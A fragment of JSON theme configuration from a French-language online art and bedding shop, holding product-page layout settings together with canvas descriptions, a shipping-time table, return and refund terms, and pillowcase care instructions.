\u003cstrong\u003eATS15\u003c/strong\u003e⚡️\u003c/p\u003e","background_color":"#E73A29","color_text":"#FFFFFF","link":{"title":"","url":""},"show_close_button":false}}},"customized":false,"build_id":0,"next_theme_editor":true,"template":{"has_more":true,"count":9,"items":{"product":{"varionthuongn":[{"type":"product","handles":[],"blocks":[{"settings":{},"type":"title"},{"app":"review","settings":{},"type":"badge"},{"settings":{"price_customize":true,"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true},"type":"price"},{"settings":{"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":true},"type":"variants"},{"settings":{"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false},"type":"buy-buttons"},{"type":"collapse-tab","settings":{"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/16956232820731276d9c.jpeg\" alt=\"\" width=\"948\" height=\"167\" /\u003e\u003c/p\u003e","heading":"","collapsed":false}},{"settings":{"content":"\u003ch3 style=\"text-align: center;\"\u003eCe qui vous plaira dans cette toile peinture :\u003c/h3\u003e\n\u003cul\u003e\n\u003cli\u003eArt mural con\u0026ccedil;u avec une toile de qualit\u0026eacute; sup\u0026eacute;rieure\u003c/li\u003e\n\u003cli\u003eExcellente technologie d'impression sur toile\u003c/li\u003e\n\u003cli\u003eImpressions d'art murales accrocheuses et \u0026eacute;poustouflantes\u003c/li\u003e\n\u003cli\u003ePeinture \u0026agrave; l'huile sur toile la plus vive et la d\u0026eacute;coration de la maison\u003c/li\u003e\n\u003cli\u003eDurable et facile \u0026agrave; accrocher\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695617693039652fa99.jpeg\" alt=\"\" width=\"504\" height=\"606\" /\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695617630fc0771b065.jpeg\" alt=\"\" width=\"504\" height=\"526\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"Produit en toile v\u0026eacute;ritable Art-tshirts.com\" src=\"https://www.youtube.com/embed/7Eud4ROR5hw\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Peinture Toile","collapsed":false},"type":"collapse-tab"},{"type":"collapse-tab","settings":{"heading":"Description Toile encadrée","collapsed":true,"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eCe qui vous plaira dans cette toile encadr\u0026eacute;e :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695622006d265e4c1db.jpeg\" alt=\"\" width=\"504\" height=\"959\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"V\u0026eacute;ritable toile encadr\u0026eacute;e Art-tshirts.com\" src=\"https://www.youtube.com/embed/YFqkT1JBt2g\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e"}},{"type":"collapse-tab","settings":{"collapsed":true,"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eCe que vous aimerez dans cette image encadr\u0026eacute;e :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/169562241402b8f52055.jpeg\" alt=\"\" width=\"504\" height=\"790\" /\u003e\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"V\u0026eacute;ritable image encadr\u0026eacute;e Art-tshirts.com\" src=\"https://www.youtube.com/embed/ra7YPFaYXU8\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":" Description Image encadrée"}},{"type":"page","settings":{"collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eQuand mes articles seront-ils exp\u0026eacute;di\u0026eacute;s ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour le d\u0026eacute;lai de livraison estim\u0026eacute;, veuillez vous r\u0026eacute;f\u0026eacute;rer au tableau ci-dessous:\u003c/p\u003e\n\u003ctable style=\"height: 321px; width: 99.0458%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 100%;\" colspan=\"4\" width=\"710\"\u003e\n\u003cp\u003e\u003cstrong\u003eExp\u0026eacute;dition en France\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\u003cstrong\u003eProduit\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003e\u003cstrong\u003eTemps de production\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003e\u003cstrong\u003eTemps d\u0026rsquo;exp\u0026eacute;dition\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003e\u003cstrong\u003eHeure D\u0026rsquo;arriv\u0026eacute;e estim\u0026eacute;e\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eToile\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eTapis\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\n\u003cp\u003eEnsemble De Literie\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 3 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 5 \u0026agrave; 7 jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 7 \u0026agrave; 14 jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eFrais de port\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003eVEUILLEZ NOTER:\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003eLe d\u0026eacute;lai ci-dessus s\u0026rsquo;applique uniquement aux commandes vers la France avec un mode d\u0026rsquo;exp\u0026eacute;dition standard (\u0026ldquo;jours\u0026rdquo; ici \u0026ldquo;jours ouvr\u0026eacute;s\u0026rdquo;)\u003c/li\u003e\n\u003cli\u003eLa majorit\u0026eacute; de nos commandes sont trait\u0026eacute;es et exp\u0026eacute;di\u0026eacute;es dans les d\u0026eacute;lais que nous proposons ci-dessus. Cependant, la p\u0026eacute;riode ci-dessus n\u0026rsquo;est qu\u0026rsquo;approximative et peut diff\u0026eacute;rer selon les cas. Certains articles/commandes peuvent n\u0026eacute;cessiter un d\u0026eacute;lai d\u0026rsquo;exp\u0026eacute;dition et/ou de livraison plus long.\u003c/li\u003e\n\u003cli\u003eEn raison de goulots d\u0026rsquo;\u0026eacute;tranglement impr\u0026eacute;visibles avec nos fournisseurs ainsi qu\u0026rsquo;avec les soci\u0026eacute;t\u0026eacute;s de livraison, les livraisons peuvent \u0026ecirc;tre l\u0026eacute;g\u0026egrave;rement retard\u0026eacute;es. Nous nous excusons pour tout inconv\u0026eacute;nient que cela pourrait vous causer.\u003c/li\u003e\n\u003cli\u003eExp\u0026eacute;dition pendant les vacances\u0026nbsp;: en raison de certains jours f\u0026eacute;ri\u0026eacute;s en France et \u0026agrave; l\u0026rsquo;international, en particulier pendant les hautes saisons, l\u0026rsquo;exp\u0026eacute;dition des commandes peut prendre plus de temps. Nous sommes d\u0026eacute;sol\u0026eacute;s pour ce d\u0026eacute;sagr\u0026eacute;ment et esp\u0026eacute;rons que vous pourrez comprendre pour nous.\u003c/li\u003e\n\u003cli\u003eCommandes internationales : Cela peut prendre des jours suppl\u0026eacute;mentaires si les commandes doivent passer par la douane. Nous n\u0026rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv\u0026eacute;nient d\u0026ucirc; aux retards de livraison qui en r\u0026eacute;sultent.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eComment v\u0026eacute;rifier/suivre l\u0026rsquo;\u0026eacute;tat de la commande\u0026nbsp;?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Si votre commande a \u0026eacute;t\u0026eacute; exp\u0026eacute;di\u0026eacute;e, un num\u0026eacute;ro de suivi vous sera envoy\u0026eacute; par e-mail.\u003c/p\u003e\n\u003cp\u003e-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Contactez le service client de \u003cstrong\u003eArt Tshirt\u003c/strong\u003e \u0026agrave; : \u003cbr /\u003esupport@art-tshirts.com si vous avez des doutes concernant vos commandes.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eJe n\u0026rsquo;ai jamais re\u0026ccedil;u mon colis, que dois-je faire ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePlusieurs fois, votre colis sera d\u0026eacute;pos\u0026eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003ePour les commandes aux France, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 20 jours que la commande a \u0026eacute;t\u0026eacute; pass\u0026eacute;e et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy\u0026eacute;e. Si cela fait moins de 20 jours et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, veuillez patienter jusqu\u0026rsquo;\u0026agrave; ce que le colis ait une chance d\u0026rsquo;arriver.\u003c/p\u003e\n\u003cp\u003ePour les commandes internationales, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 30 jours et que les donn\u0026eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.\u003c/p\u003e\n\u003cp\u003eSi votre article n\u0026rsquo;est pas arriv\u0026eacute; dans les d\u0026eacute;lais, contactez le service client de \u003cstrong\u003eArt Tshirt \u003c/strong\u003e\u0026agrave; : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e et nous ferons de notre mieux pour vous aider !\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Politique d'expédition"}},{"type":"page","settings":{"collapsed":true,"body_html":"\u003cp\u003eNous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr\u0026egrave;s r\u0026eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong\u0026eacute; la fen\u0026ecirc;tre de retour pendant les vacances.\u003c/p\u003e\n\u003cp\u003ePour pouvoir b\u0026eacute;n\u0026eacute;ficier d'un retour, votre article doit \u0026ecirc;tre dans le m\u0026ecirc;me \u0026eacute;tat que celui dans lequel vous l'avez re\u0026ccedil;u, non port\u0026eacute; ou non, avec des \u0026eacute;tiquettes et dans son emballage d'origine. Vous aurez \u0026eacute;galement besoin du re\u0026ccedil;u ou de la preuve d\u0026rsquo;achat.\u003c/p\u003e\n\u003cp\u003ePour d\u0026eacute;marrer un retour, vous pouvez nous contacter \u0026agrave; support@art-tshirts.com. Attention, les retours devront \u0026ecirc;tre envoy\u0026eacute;s \u0026agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne, 69007, France.\u003c/p\u003e\n\u003cp\u003eSi votre retour est accept\u0026eacute;, nous vous enverrons par e-mail une \u0026eacute;tiquette d'exp\u0026eacute;dition de retour, que vous pourrez t\u0026eacute;l\u0026eacute;charger et imprimer, ainsi que des instructions sur comment et o\u0026ugrave; envoyer votre colis.\u003c/p\u003e\n\u003cp\u003eVous pouvez toujours nous contacter pour toute question de retour \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de restockage\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re ou si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r\u0026eacute;approvisionnement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de retour\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e- Si le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re, il n'y aura pas de frais de retour.\u003cbr /\u003e- Si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003edes \u0026eacute;changes\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour \u0026eacute;changer le produit, nous devons recevoir le produit que vous avez pr\u0026eacute;c\u0026eacute;demment command\u0026eacute;, apr\u0026egrave;s avoir v\u0026eacute;rifi\u0026eacute; l'\u0026eacute;tat du produit \u0026eacute;ligible, nous vous enverrons un email avec les instructions sur les \u0026eacute;tapes pour changer de produit.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eNous vous informerons une fois que nous aurons re\u0026ccedil;u et inspect\u0026eacute; votre retour, et vous ferons savoir si le remboursement a \u0026eacute;t\u0026eacute; approuv\u0026eacute; ou non. Si votre demande est approuv\u0026eacute;e, vous serez automatiquement rembours\u0026eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci\u0026eacute;t\u0026eacute; de carte de cr\u0026eacute;dit peuvent \u0026eacute;galement prendre un certain temps.\u003cbr /\u003eSi plus de 15 jours ouvrables se sont \u0026eacute;coul\u0026eacute;s depuis que nous avons approuv\u0026eacute; votre retour, veuillez nous contacter \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements tardifs ou manquants\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi vous n\u0026rsquo;avez pas encore re\u0026ccedil;u de remboursement, v\u0026eacute;rifiez d\u0026rsquo;abord \u0026agrave; nouveau votre compte bancaire.\u003cbr /\u003eContactez ensuite la soci\u0026eacute;t\u0026eacute; \u0026eacute;mettrice de votre carte de cr\u0026eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich\u0026eacute;.\u003cbr /\u003eContactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr\u0026eacute;.\u003cbr /\u003eSi vous avez fait tout cela et que vous n'avez toujours pas re\u0026ccedil;u votre remboursement, veuillez nous contacter \u0026agrave; support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eAnnulation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eLe client peut annuler sa commande dans un d\u0026eacute;lai de 24 heures, les remboursements seront effectu\u0026eacute;s sur la solution de paiement utilis\u0026eacute;e initialement par le client. Veuillez pr\u0026eacute;voir jusqu'\u0026agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu\u0026eacute;.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eNOUS CONTACTER\u003cbr /\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEmail : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eTemps d'assistance:\u003cbr /\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cp\u003eSi\u0026egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.\u003c/p\u003e\n\u003cp\u003eBureau de repr\u0026eacute;sentation: 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/p\u003e","title":"Politique de retour et de remboursement"}}],"id":"Gqp","settings":{"template_product":"description_right","photo_list":"all","show_sticky_button_on_desktop":false,"enable_carousel_custom_option":true,"enable_breadcrumb":true,"enable_image_zoom":true,"auto_scroll_over_header":true,"product_title_top":true,"customize":true,"show_sticky_button_on_mobile":false}},{"app":"review","blocks":[],"id":"DOj","settings":{},"type":"widget","handles":[]},{"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[]},{"handles":[],"app":"review","blocks":[],"id":"86r","settings":{"default_setting_id":null},"type":"review-page"},{"settings":{},"type":"products-from-same-collections","handles":[],"app":"upsell","blocks":[],"id":"2Ct"},{"id":"QQ-","settings":{},"type":"best-seller","handles":[],"app":"upsell","blocks":[]},{"settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx"},{"blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations","handles":[],"app":"upsell"},{"blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell"}],"spdoc":[{"id":"Gqp","settings":{"photo_list":"group","show_sticky_button_on_desktop":false,"template_product":"description_right","enable_breadcrumb":true,"customize":true,"enable_image_zoom":true,"enable_carousel_custom_option":true,"auto_scroll_over_header":true,"show_sticky_button_on_mobile":false,"product_title_top":true},"type":"product","handles":[],"blocks":[{"settings":{},"type":"title"},{"type":"price","settings":{"show_compare_at_price":true,"show_price_savings":true,"price_customize":true,"saving_format":"percent"}},{"type":"variants","settings":{"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":true,"enable_group_swatches":true,"enable_select_variant_by_image":true}},{"type":"buy-buttons","settings":{"buy_with_paypal":false,"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true}},{"app":"review","settings":{},"type":"badge"},{"settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/04/1667569467ed5d6a0d73.jpeg\" alt=\"\" width=\"948\" height=\"167\" /\u003e\u003c/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eWhat you will like about this Canvas Art:\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cul\u003e\n\u003cli\u003eWall art designed with premium canvas\u003c/li\u003e\n\u003cli\u003eExcellent canvas printing technology\u003c/li\u003e\n\u003cli\u003eEye-catching and stunning wall art prints\u003c/li\u003e\n\u003cli\u003eMost vivid and canvas oil painting home decor\u003c/li\u003e\n\u003cli\u003eDurable and easy to hang\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/166801716659536e9f66.jpeg\" alt=\"\" width=\"504\" height=\"706\" /\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/1668017178e5b3cb5c0b.jpeg\" alt=\"\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/yD5fTiyymwU\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Painting Canvas"},"type":"collapse-tab"},{"settings":{"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eWhat you will like about this Framed Canvas :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/16680168175dc5977e99.jpeg\" alt=\"\" width=\"504\" height=\"959\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/2fbA5BnOhwU\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Black Framed Canvas","collapsed":true},"type":"collapse-tab"},{"settings":{"heading":"Description Framed Art Prints","collapsed":true,"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eWhat you will like about this Framed\u0026nbsp;Art Print :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/16680166249ac6737d40.jpeg\" alt=\"\" width=\"504\" height=\"790\" /\u003e\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/b4wdiNQOPYA\" width=\"320\" height=\"180\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e"},"type":"collapse-tab"},{"settings":{"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/166801543373f5093f0a.jpeg\" alt=\"\" width=\"1397\" height=\"2159\" /\u003e\u003c/p\u003e","heading":"Size Chart","collapsed":true},"type":"collapse-tab"},{"type":"page","settings":{"collapsed":true,"page":"return-and-refunds-policy"}},{"settings":{"collapsed":true,"page":"shipping-delivery"},"type":"page"}]},{"blocks":[],"id":"DOj","settings":{},"type":"widget","handles":[],"app":"review"},{"settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[],"id":"emA"},{"id":"86r","settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review","blocks":[]},{"handles":[],"app":"upsell","blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections"},{"app":"upsell","blocks":[],"id":"QQ-","settings":{},"type":"best-seller","handles":[]},{"id":"yZx","settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[]},{"settings":{},"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[],"id":"d6L"},{"blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell"}],"literie":[{"id":"Gqp","settings":{"customize":true,"enable_carousel_custom_option":true,"enable_breadcrumb":true,"show_sticky_button_on_mobile":false,"template_product":"description_right","photo_list":"group","enable_image_zoom":true,"auto_scroll_over_header":true,"product_title_top":true,"show_sticky_button_on_desktop":false},"type":"product","handles":[],"blocks":[{"type":"title","settings":{}},{"app":"review","settings":{},"type":"badge"},{"settings":{"show_compare_at_price":true,"show_price_savings":true,"price_customize":true,"saving_format":"percent"},"type":"price"},{"settings":{"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":false,"enable_group_swatches":false},"type":"variants"},{"type":"buy-buttons","settings":{"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false,"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":true}},{"settings":{"heading":"Description","collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/10433/10433747/themes/1765526873385a874a85.jpeg\" alt=\"\" width=\"900\" height=\"253\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2025/06/03/1748924947b195a13024.jpeg\" alt=\"\" /\u003e\u003c/p\u003e\n\u003cp\u003e✨ \u003cstrong\u003ePourquoi vous allez adorer ce linge de lit\u003c/strong\u003e ✨\u003c/p\u003e\n\u003cp data-path-to-node=\"4\"\u003eUn lit douillet ne serait pas complet sans oreillers moelleux, et le secret d'un confort absolu r\u0026eacute;side dans une taie d'oreiller douce et soyeuse. Le contact d\u0026eacute;licat avec votre t\u0026ecirc;te et votre cou est une v\u0026eacute;ritable invitation \u0026agrave; un sommeil plus profond et r\u0026eacute;parateur. 🌙\u003c/p\u003e\n\u003cp data-path-to-node=\"5\"\u003eLa taie est comme un v\u0026ecirc;tement pour votre oreiller : elle le sublime et d\u0026eacute;core l'ensemble de votre espace de repos. Ce produit s'adapte \u0026agrave; tous les types d'oreillers standards du march\u0026eacute; et convient \u0026agrave; toute la famille. 👨\u0026zwj;👩\u0026zwj;👧\u0026zwj;👦\u003c/p\u003e\n\u003cp data-path-to-node=\"5\"\u003e🌟 \u003cstrong\u003eLes points forts :\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e☁️ \u003cstrong\u003eSensation Premium :\u003c/strong\u003e Un toucher doux qui favorise la relaxation imm\u0026eacute;diate.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cul\u003e\n\u003cli\u003e🌸 \u003cstrong\u003eFinition Exquise :\u003c/strong\u003e Des coutures robustes et soign\u0026eacute;es, associ\u0026eacute;es \u0026agrave; des motifs \u0026eacute;l\u0026eacute;gants et des couleurs fra\u0026icirc;ches pour raviver votre chambre.\u003c/li\u003e\n\u003cli\u003e🧺 \u003cstrong\u003eFacile \u0026agrave; vivre :\u003c/strong\u003e Le tissu est facile \u0026agrave; nettoyer, s\u0026egrave;che rapidement, ne peluche pas et retient peu la poussi\u0026egrave;re. Satisfaction garantie !\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eℹ️ \u003cstrong\u003eRemarques importantes :\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e📦 \u003cstrong\u003eContenu :\u003c/strong\u003e Le paquet contient uniquement les taies d'oreiller (garniture/oreiller non inclus).\u003c/li\u003e\n\u003cli\u003e🔒 \u003cstrong\u003eAvant lavage :\u003c/strong\u003e Veuillez fermer toutes les fermetures \u0026eacute;clair et laver s\u0026eacute;par\u0026eacute;ment ou avec des couleurs similaires.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e💧\u003cstrong\u003e Conseils d'entretien pour pr\u0026eacute;server l'\u0026eacute;clat des couleurs :\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003ePremier lavage (Crucial) :\u003c/strong\u003e Rincez le produit \u0026agrave; l'eau froide pendant 5 minutes seulement. 🚫 \u003cstrong\u003eN'utilisez ni lessive ni adoucissant\u003c/strong\u003e pour ce tout premier bain (cela aide \u0026agrave; fixer la couleur).\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eLavages suivants :\u003c/strong\u003e Lavez normalement avec une lessive douce.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cstrong\u003eTemp\u0026eacute;rature \u0026amp; S\u0026eacute;chage :\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"12,2,1,0,0\"\u003eLavez \u0026agrave; l'eau ti\u0026egrave;de (max 30\u0026deg;C).\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"12,2,1,1,0\"\u003eNe pas exposer directement au soleil br\u0026ucirc;lant ☀️.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"12,2,1,2,0\"\u003eNe pas essorer trop fort et \u0026eacute;viter les d\u0026eacute;tergents puissants (Javel).\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"12,2,1,3,0\"\u003eRepassage doux autoris\u0026eacute; (max 